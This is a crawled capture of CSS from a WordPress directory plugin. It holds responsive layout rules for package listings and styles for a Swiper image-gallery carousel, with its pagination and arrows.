    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details {
        text-align: left;
    }

    .dtdr-packages-item-wrapper, div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper { padding: 50px 25px; }

    .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features { padding: 0 20px; margin: 0 20px; }

    /* Package Carousel Slides */
    div[class*="-output-data-container"][data-carouselslidesperview*="3"] .dtdr-packages-item-wrapper.type1 {
        padding: 55px 38px;
    }
    div[class*="-output-data-container"][data-carouselslidesperview*="3"] .dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details {
        font-size: 14px;
    }
    div[class*="-output-data-container"][data-carouselslidesperview*="3"] .dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details del {
        font-size: 24px;
    }
    div[class*="-output-data-container"][data-carouselslidesperview*="3"] .dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details ins {
        font-size: 34px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    #primary div[class*="-apply-isotope"].dtdr-packages-item-container .dtdr-column.dtdr-one-third.type1 {
        width: calc(50% - 30px);
        margin-right: 30px;
    }
    .dtdr-packages-item-wrapper.type2 {
        display: block;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details {
        width: 100%;
        margin-bottom: 30px;
        border-bottom: 1px solid;
        padding-bottom: 20px;
    }
    .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features {
        padding-left: 0;
        margin-left: 0;
        border-left: none;
        width: calc(50% - 50px);
        float: left;
    }
    .dtdr-packages-item-wrapper.type2>.dtdr-packagelist-button-details {
        width: 50%;
        float: right;
    }
    .dtdr-packages-item-wrapper.type3 {
        grid-template-columns: 60% 40%;
    }

    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 { padding: 25px 20px 60px; }

    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details del {
        font-size: 20px;
    }
    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details ins {
        font-size: 30px;
    }

    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 {
        width: calc(50% - 1%);
        margin: 0 2% 30px 0;
    }

    .dtdr-column.dtdr-one-third.first.dtdr-packages-item-wrapper.type1:nth-child(even) {
        margin-right: 2%;
    }

    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1:nth-child(even) {
        margin-right: 0;
    }

    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 { margin-bottom: 50px; }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.dtdr-one-half,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.dtdr-one-third {
        width: 100%;
    }
    div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type1.dtdr-one-column {
        width: 100%;
    }
    div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"][data-type="type1"]>.dtdr-packages-container {
        margin: 0 30px;
    }
    #primary.with-both-sidebar div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type1 {
        width: 100%;
    }
    .dtdr-packages-item-wrapper.type2 {
        display: block;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details {
        width: 100%;
        margin: 0;
        padding: 0;
        border: none;
    }
    .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features,
    .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-detail {
        padding: 20px 0 25px;
        margin: 0 0 35px;
        width: 100%;
        border-width: 0 0 1px;
        border-style: solid;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details {
        width: 100%;
        margin: 0;
        padding: 0;
        border: none;
    }
    .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details {
        padding-top: 0;
    }
    .dtdr-packages-item-wrapper.type2>.dtdr-packagelist-button-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2>.dtdr-packagelist-button-details {
        width: 100%;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details {
        text-align: inherit;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-item-pricing-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-item-pricing-details {
        justify-content: start;
    }
    .dtdr-packages-item-wrapper.type3,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details,
    .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details {
        text-align: left;
    }

    .single-dtdr_packages .dtdr-item-pricing-details del { font-size: 20px; }
    .single-dtdr_packages .dtdr-item-pricing-details ins, .single-dtdr_packages .dtdr-item-pricing-details>span.amount { font-size: 30px; }
    .single-dtdr_packages .dtdr-payment-details .custom-button-style { padding: 15px 25px; }

    .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details { flex-wrap: wrap; }

    .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details .added_to_cart,
    .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-proceed-button a.added_to_cart { margin: 20px 0 0 10px; }

}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-packages-item-wrapper .dtdr-item-pricing-details {
        font-size: 14px;
    }
    .dtdr-packages-item-wrapper .dtdr-item-pricing-details del {
        font-size: 24px;
    }
    .dtdr-packages-item-wrapper .dtdr-item-pricing-details ins {
        font-size: 34px;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style {
        border-bottom: 80px solid currentColor;
        border-left: 80px solid transparent;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span {
        margin: -28px;
        font-size: 18px;
    }
    .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style,
    .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style,
    .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style {
        font-size: 14px;
        padding: 15px 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/media-images-frontend.css?ver=6.8.3
body_size: 2621
content:
/*----*****---- << Transition >> ----*****----*/

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet,
.dtdr-listings-image-gallery-container .swiper-slide .dtdr-listings-image-gallery-title,
.dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide:after,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"]>a[class*="dtdr-swiper-arrow"]:before,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.dtdr-listings-image-gallery-holder {
    display: block;
    overflow: hidden;
    position: relative;
}

.dtdr-listings-image-gallery-container {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 0;
}

.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content-title {
    font-size: 1.5em;
    font-weight: bold;
}

.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content-image,
.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content>* {
    margin-bottom: 0.75em;
}

.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content-btn {
    margin-top: 0.75em;
    margin-bottom: 0;
}

.dtdr-listings-image-gallery-container .dt-swiper-button {
    background-image: none;
    color: #fff;
}

.dtdr-listings-image-gallery-container .dt-swiper-button>i {
    text-align: center;
    width: 100%;
}

.dtdr-listings-image-gallery-container .dt-swiper-button>i:before {
    height: 0;
    line-height: 0;
}

.dtdr-listings-image-gallery-container .dt-swiper-button>i,
.dtdr-listings-image-gallery-container .dt-swiper-button>i:before {
    margin: auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination,
.dtdr-listings-image-gallery-container.swiper-container-horizontal>.swiper-scrollbar {
    margin: 0;
    position: static;
    cursor: auto;
    text-align: center;
}

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    padding: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}

.dtdr-listings-image-gallery-container .swiper-slide {
    overflow: hidden;
}

.dtdr-listings-image-gallery-container .swiper-slide .dtdr-listings-image-gallery-title {
    position: absolute;
    right: 0;
    left: 0;
    text-align: center;
    width: 100%;
    z-index: 1;
    background-color: rgba(0, 0, 0, .5);
    color: #fff;
    padding: 10px 15px;
    bottom: -50%;
}

.dtdr-listings-image-gallery-container .swiper-slide:hover .dtdr-listings-image-gallery-title {
    bottom: 0;
}

.dtdr-listings-image-gallery-container[data-carouselverticaldirection="false"] .dtdr-listings-swiper-pagination-holder {
    margin: 30px auto 0;
    float: left;
    width: 100%;
}

.dtdr-listings-swiper-pagination-holder:empty {
    display: none;
}

.dtdr-listings-image-gallery-container .swiper-wrapper {
    height: auto;
    width: 100%;
    float: left;
}


/* Vertical Direction Carousel Style */

.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="bullets"],
.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="progressbar"],
.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="scrollbar"] {
    padding: 0 30px 0 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="fraction"] {
    padding: 0 70px 0 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination {
    right: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination {
    margin: 0;
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
    width: 10px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 500px;
    padding: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    height: 25px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-slide img {
    height: 100%;
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-object-position: center;
    -moz-object-position: center;
    -ms-object-position: center;
    -o-object-position: center;
    object-position: center;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-slide {
    overflow: hidden;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-slide>img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-object-fit: cover;
    object-fit: cover;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


/* Fraction Pagination Style */

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination {
    text-align: center;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination {
    color: #fff;
    display: table;
    height: 30px;
    line-height: 30px;
    margin: auto;
    padding: 5px 15px;
    width: auto;
    border-radius: 5px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>* {
    display: inline-block;
    vertical-align: middle;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span {
    margin: 0 10px 0 0;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span:last-child {
    margin: 0 0 0 10px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator {
    position: relative;
    margin: auto;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fff;
    height: 15px;
    transform: rotate(20deg);
    -webkit-transform: rotate(20deg);
    left: 0;
    right: 0;
    transform-origin: 100% 100%;
    -o-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    -moz-transform-origin: 100% 100%;
    -webkit-transform-origin: 50% 50%;
    width: 1.5px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination {
    margin: 0;
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: auto;
    bottom: auto;
    width: 30px;
    line-height: 32px;
    padding: 2px 10px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator:before {
    transform: none;
    -webkit-transform: none;
    width: 100%;
    height: 1px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span,
.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator,
.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span:last-child {
    float: left;
    margin: 0;
    width: 100%;
    padding: 0 5px;
}


/* Progress Bar Pagination Style */

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination {
    float: left;
    height: 8px;
    position: absolute;
    width: 100%;
    border-radius: 10px;
    bottom: 0;
    margin: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination {
    height: 100%;
    margin: 0;
    right: 0;
    top: 0;
    width: 8px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination .swiper-pagination-progressbar-fill {
    border-radius: 10px;
}


/* Scroll Bar Pagination Style */

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar {
    float: left;
    height: 8px;
    position: absolute;
    width: 100%;
    border-radius: 10px;
    bottom: 0;
    margin: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar {
    height: 100%;
    margin: 0;
    right: 0;
    top: 0;
    width: 8px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar .swiper-pagination-progressbar-fill {
    border-radius: 10px;
}


/* Thumbnail Pagination Style */

.dtdr-listings-image-gallery-thumb-container.swiper-container {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    margin: 20px 0 0;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container .dtdr-listings-image-gallery-thumb .swiper-slide:hover:after {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container .dtdr-listings-image-gallery-thumb .swiper-slide:after {
    border: 5px solid;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container .dtdr-listings-image-gallery-thumb .swiper-slide:after {
    box-shadow: none;
}

.dtdr-listings-image-gallery-holder.dtdr-listings-vertical-thumb {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.dtdr-listings-image-gallery-holder.dtdr-listings-vertical-thumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container.swiper-container-vertical {
    width: 20%;
    margin: 0 10px 0 0;
    height: 500px;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide>img {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-object-fit: cover;
    object-fit: cover;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: 0;
    height: 100%;
    width: 100%;
}


/* Carousel Arrows Style*/

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"] {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 85px;
    max-width: 50%;
    z-index: 999;
    opacity: 0;
}

.dtdr-listings-item-wrapper:hover .dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"],
.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    opacity: 1;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"] a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 15px);
}

.dtdr-listings-image-gallery-container.swiper-container .swiper-pagination-clickable+div[class*="dtdr-swiper-arrow-pagination"] a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 32px);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-top-width: 2px;
    border-top-style: solid;
    border-left-width: 2px;
    border-left-style: solid;
    left: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-right-width: 2px;
    border-right-style: solid;
    right: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:hover:after,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:hover:after {
    left: 17px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    right: 17px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"] {
    height: 80px;
    line-height: 40px;
    left: 50%;
    width: 40px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 10px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class$="dtdr-swiper-arrow-prev"] {
    top: 0;
    bottom: auto;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class$="dtdr-swiper-arrow-next"] {
    bottom: 0;
    top: auto;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:after {
    width: 0;
    left: 0;
    right: 0;
    margin: auto;
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:after,
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:hover:after {
    left: 2px;
    right: 0px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:hover:after {
    width: 38px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:hover:first-child:after {
    bottom: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:after {
    bottom: -30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:hover:last-child:after {
    top: 36px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:after {
    top: -30px;
}


/* Arrow Type 2 */

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 55px;
    z-index: 2;
    border: none;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover {
    width: 65px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2 a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 15px);
}

.dtdr-listings-image-gallery-container.swiper-container .swiper-pagination-clickable+div[class*="dtdr-swiper-arrow-pagination"].type2 a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 32px);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    color: #fff;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: 0;
}

.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin-right: 0;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"]:before {
    content: "\edbe";
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    height: 60px;
    line-height: 60px;
    left: 50%;
    width: 80px;
    -webkit-transform: translateX(-50%) rotate(90deg);
    transform: translateX(-50%) rotate(90deg);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:before {
    left: 35px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

